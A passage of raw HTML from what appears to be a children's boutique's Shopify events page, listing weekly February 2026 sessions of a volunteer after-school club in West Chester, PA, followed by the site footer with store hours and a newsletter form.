    <div class="event-item__details"><h4 class="event-item__name ff-heading fs-heading-5-base">Open Hearts Social Club</h4><p class="event-item__date fs-body-75">Monday, Feb 9, 2026</p><p class="event-item__venue fs-body-75">1502 West Chester Pike, West Chester, Pa 19073</p><div class="event-item__summary rte"><p> 4:00pm - 6:00pm <br/>(Weekly Meeting)</p><p>A volunteer run, not for profit after school program for elementary to middle school aged kids where students receive help with schoolwork, engage in crafts, work on community projects, and build lasting relationships. </p><p>FEBRUARY THEME: Empathy & Caring for others. Community Project: Valentines for Retirement Home Residents</p></div>
        <span class="btn btn--callout event-item__callout">
          <span>Learn more</span>
        </span></div>
  </a>
</li>

<li
  class="
    event-item
    event-item--has-image
  "
>
  <a
    
      href="/en-it/pages/ohsc"
    
    class="event-item__link"
  >
    <div class="event-item__image-wrapper"><div
    class="
      image
      event-item__image
      aspect-ratio--square
      image--animate
      animation--lazy-load
    "
    style="--focal-alignment: center;"
  >
    




























    

<img
  alt="" 
  class="image__img" 
  loading="lazy" 
  width="2060" 
  height="2060" 
  src="//www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_7_59bd78bb-bce5-42d7-a7ba-ae5a41dcb073.jpg?v=1769383897&width=320" 
  
  srcset="//www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_7_59bd78bb-bce5-42d7-a7ba-ae5a41dcb073.jpg?crop=center&height=100&v=1769383897&width=100 100w, //www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_7_59bd78bb-bce5-42d7-a7ba-ae5a41dcb073.jpg?crop=center&height=150&v=1769383897&width=150 150w, //www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_7_59bd78bb-bce5-42d7-a7ba-ae5a41dcb073.jpg?crop=center&height=200&v=1769383897&width=200 200w, //www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_7_59bd78bb-bce5-42d7-a7ba-ae5a41dcb073.jpg?crop=center&height=240&v=1769383897&width=240 240w, //www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_7_59bd78bb-bce5-42d7-a7ba-ae5a41dcb073.jpg?crop=center&height=280&v=1769383897&width=280 280w, //www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_7_59bd78bb-bce5-42d7-a7ba-ae5a41dcb073.jpg?crop=center&height=300&v=1769383897&width=300 300w, //www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_7_59bd78bb-bce5-42d7-a7ba-ae5a41dcb073.jpg?crop=center&height=360&v=1769383897&width=360 360w, //www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_7_59bd78bb-bce5-42d7-a7ba-ae5a41dcb073.jpg?crop=center&height=400&v=1769383897&width=400 400w, //www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_7_59bd78bb-bce5-42d7-a7ba-ae5a41dcb073.jpg?crop=center&height=450&v=1769383897&width=450 450w, //www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_7_59bd78bb-bce5-42d7-a7ba-ae5a41dcb073.jpg?crop=center&height=500&v=1769383897&width=500 500w, //www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_7_59bd78bb-bce5-42d7-a7ba-ae5a41dcb073.jpg?crop=center&height=550&v=1769383897&width=550 550w, //www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_7_59bd78bb-bce5-42d7-a7ba-ae5a41dcb073.jpg?crop=center&height=600&v=1769383897&width=600 600w, //www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_7_59bd78bb-bce5-42d7-a7ba-ae5a41dcb073.jpg?crop=center&height=650&v=1769383897&width=650 650w, //www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_7_59bd78bb-bce5-42d7-a7ba-ae5a41dcb073.jpg?crop=center&height=700&v=1769383897&width=700 700w, //www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_7_59bd78bb-bce5-42d7-a7ba-ae5a41dcb073.jpg?crop=center&height=750&v=1769383897&width=750 750w, //www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_7_59bd78bb-bce5-42d7-a7ba-ae5a41dcb073.jpg?crop=center&height=800&v=1769383897&width=800 800w, //www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_7_59bd78bb-bce5-42d7-a7ba-ae5a41dcb073.jpg?crop=center&height=850&v=1769383897&width=850 850w, //www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_7_59bd78bb-bce5-42d7-a7ba-ae5a41dcb073.jpg?crop=center&height=900&v=1769383897&width=900 900w, //www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_7_59bd78bb-bce5-42d7-a7ba-ae5a41dcb073.jpg?crop=center&height=950&v=1769383897&width=950 950w, //www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_7_59bd78bb-bce5-42d7-a7ba-ae5a41dcb073.jpg?crop=center&height=1000&v=1769383897&width=1000 1000w, //www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_7_59bd78bb-bce5-42d7-a7ba-ae5a41dcb073.jpg?crop=center&height=1100&v=1769383897&width=1100 1100w, //www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_7_59bd78bb-bce5-42d7-a7ba-ae5a41dcb073.jpg?crop=center&height=1200&v=1769383897&width=1200 1200w, //www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_7_59bd78bb-bce5-42d7-a7ba-ae5a41dcb073.jpg?crop=center&height=1300&v=1769383897&width=1300 1300w, //www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_7_59bd78bb-bce5-42d7-a7ba-ae5a41dcb073.jpg?crop=center&height=1400&v=1769383897&width=1400 1400w, //www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_7_59bd78bb-bce5-42d7-a7ba-ae5a41dcb073.jpg?crop=center&height=1500&v=1769383897&width=1500 1500w, //www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_7_59bd78bb-bce5-42d7-a7ba-ae5a41dcb073.jpg?crop=center&height=1600&v=1769383897&width=1600 1600w, //www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_7_59bd78bb-bce5-42d7-a7ba-ae5a41dcb073.jpg?crop=center&height=1800&v=1769383897&width=1800 1800w, //www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_7_59bd78bb-bce5-42d7-a7ba-ae5a41dcb073.jpg?crop=center&height=2000&v=1769383897&width=2000 2000w" 
  sizes="(min-width: 720px) calc(calc(100vw - calc(2 * clamp(18px, 3.3vw, 3.3vw))) / 4), calc(100vw - calc(2 *
  3.3vw) / 2)"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div></div>
    <div class="event-item__details"><h4 class="event-item__name ff-heading fs-heading-5-base">Open Hearts Social Club</h4><p class="event-item__date fs-body-75">Wednesday, Feb 18, 2026</p><p class="event-item__venue fs-body-75">1502 West Chester Pike, West Chester, Pa 19382</p><div class="event-item__summary rte"><p> 4:00pm - 6:00pm <br/>(Weekly Meeting)</p><p>A volunteer run, not for profit after school program for elementary to middle school aged kids where students receive help with schoolwork, engage in crafts, work on community projects, and build lasting relationships. </p><p>FEBRUARY THEME: Empathy & Caring for others. Community Project: Valentines for Retirement Home Residents</p></div>
        <span class="btn btn--callout event-item__callout">
          <span>Learn more</span>
        </span></div>
  </a>
</li>

<li
  class="
    event-item
    event-item--has-image
  "
>
  <a
    
      href="https://www.designlifekids.com/pages/ohsc"
    
    class="event-item__link"
  >
    <div class="event-item__image-wrapper"><div
    class="
      image
      event-item__image
      aspect-ratio--square
      image--animate
      animation--lazy-load
    "
    style="--focal-alignment: center;"
  >
    




























    

<img
  alt="" 
  class="image__img" 
  loading="lazy" 
  width="2060" 
  height="2060" 
  src="//www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_11.jpg?v=1769384271&width=320" 
  
  srcset="//www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_11.jpg?crop=center&height=100&v=1769384271&width=100 100w, //www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_11.jpg?crop=center&height=150&v=1769384271&width=150 150w, //www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_11.jpg?crop=center&height=200&v=1769384271&width=200 200w, //www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_11.jpg?crop=center&height=240&v=1769384271&width=240 240w, //www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_11.jpg?crop=center&height=280&v=1769384271&width=280 280w, //www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_11.jpg?crop=center&height=300&v=1769384271&width=300 300w, //www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_11.jpg?crop=center&height=360&v=1769384271&width=360 360w, //www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_11.jpg?crop=center&height=400&v=1769384271&width=400 400w, //www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_11.jpg?crop=center&height=450&v=1769384271&width=450 450w, //www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_11.jpg?crop=center&height=500&v=1769384271&width=500 500w, //www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_11.jpg?crop=center&height=550&v=1769384271&width=550 550w, //www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_11.jpg?crop=center&height=600&v=1769384271&width=600 600w, //www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_11.jpg?crop=center&height=650&v=1769384271&width=650 650w, //www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_11.jpg?crop=center&height=700&v=1769384271&width=700 700w, //www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_11.jpg?crop=center&height=750&v=1769384271&width=750 750w, //www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_11.jpg?crop=center&height=800&v=1769384271&width=800 800w, //www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_11.jpg?crop=center&height=850&v=1769384271&width=850 850w, //www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_11.jpg?crop=center&height=900&v=1769384271&width=900 900w, //www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_11.jpg?crop=center&height=950&v=1769384271&width=950 950w, //www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_11.jpg?crop=center&height=1000&v=1769384271&width=1000 1000w, //www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_11.jpg?crop=center&height=1100&v=1769384271&width=1100 1100w, //www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_11.jpg?crop=center&height=1200&v=1769384271&width=1200 1200w, //www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_11.jpg?crop=center&height=1300&v=1769384271&width=1300 1300w, //www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_11.jpg?crop=center&height=1400&v=1769384271&width=1400 1400w, //www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_11.jpg?crop=center&height=1500&v=1769384271&width=1500 1500w, //www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_11.jpg?crop=center&height=1600&v=1769384271&width=1600 1600w, //www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_11.jpg?crop=center&height=1800&v=1769384271&width=1800 1800w, //www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_11.jpg?crop=center&height=2000&v=1769384271&width=2000 2000w" 
  sizes="(min-width: 720px) calc(calc(100vw - calc(2 * clamp(18px, 3.3vw, 3.3vw))) / 4), calc(100vw - calc(2 *
  3.3vw) / 2)"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div></div>
    <div class="event-item__details"><h4 class="event-item__name ff-heading fs-heading-5-base">Open Hearts Social Club</h4><p class="event-item__date fs-body-75">Monday, Feb 23, 2026</p><p class="event-item__venue fs-body-75">1502 West Chester Pike, West Chester, Pa 19382</p><div class="event-item__summary rte"><p> 4:00pm - 6:00pm <br/>(Weekly Meeting)</p><p>A volunteer run, not for profit after school program for elementary to middle school aged kids where students receive help with schoolwork, engage in crafts, work on community projects, and build lasting relationships. </p><p>FEBRUARY THEME: Empathy & Caring for others. Community Project: Valentines for Retirement Home Residents</p></div>
        <span class="btn btn--callout event-item__callout">
          <span>Learn more</span>
        </span></div>
  </a>
</li>
</ul></div>
    </div>
  </div>
</div>


</section><footer id="shopify-section-sections--16520829927539__footer" class="shopify-section shopify-section-group-footer-group footer__parent"><div
  class="footer section"
  data-section-id="sections--16520829927539__footer"
  data-section-type="footer"
  style="
    --color-background-input: rgba(255, 255, 255, 0.2);
    --color-background-input-hover: rgba(255, 255, 255, 0.25);
    --color-background-input-hover-dull: rgba(255, 255, 255, 0.1);
    --color-background-input-highlight: rgba(255, 255, 255, 0.35);
    --color-text-input: rgba(255, 255, 255, 0.95);
  "
>
  <div class="footer__inner">
    <div class="footer__groups"><div
          class="
            footer__group
            footer__group--links
            footer__group--1
            footer__group--collapse
            footer__group--first
            
            
          "
          style="
            --desktop-width: 21%;
            --desktop-padding: 4%;
            
          "
        ><h4 class="footer__header ff-body footer__header--collapsed">
              <span class="footer__heading fs-accent">RESOURCES</span>
            </h4><button type="button" class="footer__header ff-body" data-header>
                <span class="footer__heading fs-accent">RESOURCES</span>
                <span class="footer__arrow"><span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>
</span>
              </button><div class="footer__group-content"><div class="footer__links fs-body-100">
                
                  <ul>
                    
                      <li>
                        <a href="/en-it/pages/contact-us">Contact Us</a>
                      </li>
                    
                      <li>
                        <a href="/en-it/pages/return-policy">Shipping & Returns</a>
                      </li>
                    
                      <li>
                        <a href="/en-it/pages/promotional-terms-conditions">Sale Exclusions</a>
                      </li>
                    
                      <li>
                        <a href="/en-it/pages/payment">Payment Options</a>
                      </li>
                    
                      <li>
                        <a href="/en-it/pages/privacy-policy">Privacy Policy</a>
                      </li>
                    
                      <li>
                        <a href="/en-it/pages/terms-conditions">Terms & Conditions</a>
                      </li>
                    
                  </ul>
                
              </div></div>
        </div>
      <div
          class="
            footer__group
            footer__group--links
            footer__group--2
            footer__group--collapse
            
            
            
          "
          style="
            --desktop-width: 15%;
            --desktop-padding: 4%;
            
          "
        ><h4 class="footer__header ff-body footer__header--collapsed">
              <span class="footer__heading fs-accent">INFO</span>
            </h4><button type="button" class="footer__header ff-body" data-header>
                <span class="footer__heading fs-accent">INFO</span>
                <span class="footer__arrow"><span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>
</span>
              </button><div class="footer__group-content"><div class="footer__links fs-body-100">
                
                  <ul>
                    
                      <li>
                        <a href="/en-it/pages/about-us">About Us</a>
                      </li>
                    
                      <li>
                        <a href="/en-it/pages/events">Store Events</a>
                      </li>
                    
                      <li>
                        <a href="https://www.designlifekids.com/pages/collabs">Collaborations</a>
                      </li>
                    
                      <li>
                        <a href="/en-it/collections/designs-for-charity">Giving Back & Charity</a>
                      </li>
                    
                      <li>
                        <a href="https://www.instagram.com/explore/tags/designlifekids/">Get Featured #DESIGNLIFEKIDS</a>
                      </li>
                    
                  </ul>
                
              </div></div>
        </div>
      <div
          class="
            footer__group
            footer__group--text
            footer__group--3
            footer__group--collapse
            
            
            
          "
          style="
            --desktop-width: 30%;
            --desktop-padding: 2%;
            --image-max-width: 170px
          "
        ><h4 class="footer__header ff-body footer__header--collapsed">
              <span class="footer__heading fs-accent">VISIT US</span>
            </h4><button type="button" class="footer__header ff-body" data-header>
                <span class="footer__heading fs-accent">VISIT US</span>
                <span class="footer__arrow"><span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>
</span>
              </button><div class="footer__group-content"><div class="fs-body-100 footer__text"><p>DLK Store</p><p>1502 West Chester Pike #3<br/>West Chester, Pa 19382<br/>United States of America</p><p>______</p><p>HOURS:<br/>Monday:  10am - 4pm<br/>Tuesday - Friday: 10am - 7pm<br/>Saturday: 10am - 4pm<br/>Sunday: 10am - 3pm</p><p></p></div><div
    class="
      image
      footer__image
      
      
      animation--lazy-load
    "
    style=""
  >
    




























    

<img
  alt="Main Line Parent Voted Best Gift Shop in Chester County Design Life Kids" 
  class="image__img" 
  loading="lazy" 
  width="2000" 
  height="2000" 
  src="//www.designlifekids.com/cdn/shop/files/Main_Line_Parent_Best_Gift_Shop_Design_Life_Kids_1.png?v=1740681325&width=320" 
  
  srcset="//www.designlifekids.com/cdn/shop/files/Main_Line_Parent_Best_Gift_Shop_Design_Life_Kids_1.png?v=1740681325&width=100 100w, //www.designlifekids.com/cdn/shop/files/Main_Line_Parent_Best_Gift_Shop_Design_Life_Kids_1.png?v=1740681325&width=150 150w, //www.designlifekids.com/cdn/shop/files/Main_Line_Parent_Best_Gift_Shop_Design_Life_Kids_1.png?v=1740681325&width=200 200w, //www.designlifekids.com/cdn/shop/files/Main_Line_Parent_Best_Gift_Shop_Design_Life_Kids_1.png?v=1740681325&width=240 240w, //www.designlifekids.com/cdn/shop/files/Main_Line_Parent_Best_Gift_Shop_Design_Life_Kids_1.png?v=1740681325&width=280 280w, //www.designlifekids.com/cdn/shop/files/Main_Line_Parent_Best_Gift_Shop_Design_Life_Kids_1.png?v=1740681325&width=300 300w, //www.designlifekids.com/cdn/shop/files/Main_Line_Parent_Best_Gift_Shop_Design_Life_Kids_1.png?v=1740681325&width=360 360w, //www.designlifekids.com/cdn/shop/files/Main_Line_Parent_Best_Gift_Shop_Design_Life_Kids_1.png?v=1740681325&width=400 400w, //www.designlifekids.com/cdn/shop/files/Main_Line_Parent_Best_Gift_Shop_Design_Life_Kids_1.png?v=1740681325&width=450 450w, //www.designlifekids.com/cdn/shop/files/Main_Line_Parent_Best_Gift_Shop_Design_Life_Kids_1.png?v=1740681325&width=500 500w, //www.designlifekids.com/cdn/shop/files/Main_Line_Parent_Best_Gift_Shop_Design_Life_Kids_1.png?v=1740681325&width=550 550w, //www.designlifekids.com/cdn/shop/files/Main_Line_Parent_Best_Gift_Shop_Design_Life_Kids_1.png?v=1740681325&width=600 600w, //www.designlifekids.com/cdn/shop/files/Main_Line_Parent_Best_Gift_Shop_Design_Life_Kids_1.png?v=1740681325&width=650 650w, //www.designlifekids.com/cdn/shop/files/Main_Line_Parent_Best_Gift_Shop_Design_Life_Kids_1.png?v=1740681325&width=700 700w, //www.designlifekids.com/cdn/shop/files/Main_Line_Parent_Best_Gift_Shop_Design_Life_Kids_1.png?v=1740681325&width=750 750w, //www.designlifekids.com/cdn/shop/files/Main_Line_Parent_Best_Gift_Shop_Design_Life_Kids_1.png?v=1740681325&width=800 800w, //www.designlifekids.com/cdn/shop/files/Main_Line_Parent_Best_Gift_Shop_Design_Life_Kids_1.png?v=1740681325&width=850 850w, //www.designlifekids.com/cdn/shop/files/Main_Line_Parent_Best_Gift_Shop_Design_Life_Kids_1.png?v=1740681325&width=900 900w, //www.designlifekids.com/cdn/shop/files/Main_Line_Parent_Best_Gift_Shop_Design_Life_Kids_1.png?v=1740681325&width=950 950w, //www.designlifekids.com/cdn/shop/files/Main_Line_Parent_Best_Gift_Shop_Design_Life_Kids_1.png?v=1740681325&width=1000 1000w, //www.designlifekids.com/cdn/shop/files/Main_Line_Parent_Best_Gift_Shop_Design_Life_Kids_1.png?v=1740681325&width=1100 1100w, //www.designlifekids.com/cdn/shop/files/Main_Line_Parent_Best_Gift_Shop_Design_Life_Kids_1.png?v=1740681325&width=1200 1200w, //www.designlifekids.com/cdn/shop/files/Main_Line_Parent_Best_Gift_Shop_Design_Life_Kids_1.png?v=1740681325&width=1300 1300w, //www.designlifekids.com/cdn/shop/files/Main_Line_Parent_Best_Gift_Shop_Design_Life_Kids_1.png?v=1740681325&width=1400 1400w, //www.designlifekids.com/cdn/shop/files/Main_Line_Parent_Best_Gift_Shop_Design_Life_Kids_1.png?v=1740681325&width=1500 1500w, //www.designlifekids.com/cdn/shop/files/Main_Line_Parent_Best_Gift_Shop_Design_Life_Kids_1.png?v=1740681325&width=1600 1600w, //www.designlifekids.com/cdn/shop/files/Main_Line_Parent_Best_Gift_Shop_Design_Life_Kids_1.png?v=1740681325&width=1800 1800w, //www.designlifekids.com/cdn/shop/files/Main_Line_Parent_Best_Gift_Shop_Design_Life_Kids_1.png?v=1740681325&width=2000 2000w" 
  sizes="170px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</div>
        </div>
      <div
          class="
            footer__group
            footer__group--text
            footer__group--4
            footer__group--collapse
            
            
            
          "
          style="
            --desktop-width: 30%;
            --desktop-padding: 2%;
            --image-max-width: 200px
          "
        ><h4 class="footer__header ff-body footer__header--collapsed">
              <span class="footer__heading fs-accent">About us</span>
            </h4><button type="button" class="footer__header ff-body" data-header>
                <span class="footer__heading fs-accent">About us</span>
                <span class="footer__arrow"><span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>
</span>
              </button><div class="footer__group-content"><div class="fs-body-100 footer__text"><p>Founded in 2014, DLK is a lifestyle boutique curating unique finds from around the world. Based in the United States, offering worldwide shipping.</p></div>
<ul class="social-icons social-icons--left" data-count="5"><li>
          <a
            href="https://facebook.com/designlifekids"
            title="Design Life Kids on Facebook"
            target="_blank"
            rel="noopener"
          >
            <span class="icon icon-new icon-facebook ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12,2C6.477,2,2,6.477,2,12c0,5.013,3.693,9.153,8.505,9.876V14.65H8.031v-2.629h2.474v-1.749 c0-2.896,1.411-4.167,3.818-4.167c1.153,0,1.762,0.085,2.051,0.124v2.294h-1.642c-1.022,0-1.379,0.969-1.379,2.061v1.437h2.995 l-0.406,2.629h-2.588v7.247C18.235,21.236,22,17.062,22,12C22,6.477,17.523,2,12,2z" fill="currentColor" /></svg>
</span>

          </a>
        </li><li>
          <a
            href="https://www.instagram.com/designlifekids"
            title="Design Life Kids on Instagram"
            target="_blank"
            rel="noopener"
          >
            <span class="icon icon-new icon-instagram ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M7.8,2H16.2C19.4,2 22,4.6 22,7.8V16.2A5.8,5.8 0 0,1 16.2,22H7.8C4.6,22 2,19.4 2,16.2V7.8A5.8,5.8 0 0,1 7.8,2M7.6,4A3.6,3.6 0 0,0 4,7.6V16.4C4,18.39 5.61,20 7.6,20H16.4A3.6,3.6 0 0,0 20,16.4V7.6C20,5.61 18.39,4 16.4,4H7.6M17.25,5.5A1.25,1.25 0 0,1 18.5,6.75A1.25,1.25 0 0,1 17.25,8A1.25,1.25 0 0,1 16,6.75A1.25,1.25 0 0,1 17.25,5.5M12,7A5,5 0 0,1 17,12A5,5 0 0,1 12,17A5,5 0 0,1 7,12A5,5 0 0,1 12,7M12,9A3,3 0 0,0 9,12A3,3 0 0,0 12,15A3,3 0 0,0 15,12A3,3 0 0,0 12,9Z" fill="currentColor" /></svg>
</span>

          </a>
        </li><li>
          <a
            href="https://pinterest.com/designlifekids"
            title="Design Life Kids on Pinterest"
            target="_blank"
            rel="noopener"
          >
            <span class="icon icon-new icon-pinterest ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12,2C6.477,2,2,6.477,2,12c0,4.237,2.636,7.855,6.356,9.312c-0.087-0.791-0.167-2.005,0.035-2.868 c0.182-0.78,1.172-4.971,1.172-4.971s-0.299-0.599-0.299-1.484c0-1.391,0.806-2.428,1.809-2.428c0.853,0,1.265,0.641,1.265,1.408 c0,0.858-0.546,2.141-0.828,3.329c-0.236,0.996,0.499,1.807,1.481,1.807c1.777,0,3.143-1.874,3.143-4.579 c0-2.394-1.72-4.068-4.177-4.068c-2.845,0-4.515,2.134-4.515,4.34c0,0.859,0.331,1.781,0.744,2.282 c0.082,0.099,0.093,0.186,0.069,0.287c-0.076,0.316-0.244,0.995-0.277,1.134c-0.043,0.183-0.145,0.222-0.334,0.133 c-1.249-0.582-2.03-2.408-2.03-3.874c0-3.154,2.292-6.052,6.608-6.052c3.469,0,6.165,2.472,6.165,5.776 c0,3.447-2.173,6.22-5.189,6.22c-1.013,0-1.966-0.527-2.292-1.148c0,0-0.502,1.909-0.623,2.378 c-0.226,0.868-0.835,1.958-1.243,2.622C9.975,21.843,10.969,22,12,22c5.522,0,10-4.478,10-10S17.523,2,12,2z" fill="currentColor" /></svg>
</span>

          </a>
        </li><li>
          <a
            href="https://tiktok.com/@designlifekids"
            title="Design Life Kids on Tiktok"
            target="_blank"
            rel="noopener"
          >
            <span class="icon icon-new icon-tiktok ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M16.16 1.35c.35 3 2 4.83 5 5v3.4a7.79 7.79 0 0 1-4.92-1.44v6.36c0 8.07-8.8 10.59-12.34 4.81C1.59 15.77 3 9.24 10.28 9v3.59a11.24 11.24 0 0 0-1.69.41c-1.62.55-2.54 1.58-2.29 3.4.49 3.47 6.87 4.5 6.34-2.29V1.36h3.52z" fill="currentColor"/></svg>
</span>

          </a>
        </li><li>
          <a
            href="https://twitter.com/designlifekids"
            title="Design Life Kids on Twitter"
            target="_blank"
            rel="noopener"
          >
            <span class="icon icon-new icon-twitter ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M13.903 10.464 21.348 2h-1.764l-6.465 7.35L7.955 2H2l7.808 11.114L2 21.99h1.764l6.828-7.761 5.452 7.76H22l-8.098-11.525Zm-2.417 2.747-.791-1.106L4.4 3.299h2.71l5.08 7.107.791 1.106 6.604 9.238h-2.71l-5.389-7.538Z"/></svg>
</span>

          </a>
        </li></ul>
</div>
        </div>
      <div
          class="
            footer__group
            footer__group--newsletter
            footer__group--5
            footer__group--collapse
            
            footer__group--last
            
          "
          style="
            --desktop-width: 29%;
            --desktop-padding: 0%;
            
          "
        ><h4 class="footer__header ff-body footer__header--collapsed">
              <span class="footer__heading fs-accent">BECOME A DLK VIP</span>
            </h4><button type="button" class="footer__header ff-body" data-header>
                <span class="footer__heading fs-accent">BECOME A DLK VIP</span>
                <span class="footer__arrow"><span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>
</span>
              </button><div class="footer__group-content"><div class="footer__newsletter">
                <div class="ff-heading fs-body-150 footer__text"><p>RECEIVE 10%  OFF YOUR FIRST PURCHASE</p></div>

                <form method="post" action="/en-it/contact#footer-subscribe" id="footer-subscribe" accept-charset="UTF-8" class="footer__newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
                  


<div class="footer__newsletter-inner">
                      <input type="hidden" name="contact[tags]" value="newsletter">
                      <label for="footer-subscribe-email" class="visually-hidden">Your email</label>
                      <input
                        type="email"
                        class="input"
                        name="contact[email]"
                        id="footer-subscribe-email"
                        value=""
                        placeholder="Your email"
                        autocorrect="off"
                        autocapitalize="off"
                        required
                      >
                      <button
                        type="submit"
                        name="commit"
                        id="Subscribe-footer"
                        class="footer__newsletter-button"
                        aria-label="Subscribe"
                      >
                        Subscribe
                      </button>
                    </div></form>
<ul class="social-icons social-icons--left" data-count="5"><li>
          <a
            href="https://facebook.com/designlifekids"
            title="Design Life Kids on Facebook"
            target="_blank"
            rel="noopener"
          >
            <span class="icon icon-new icon-facebook ">
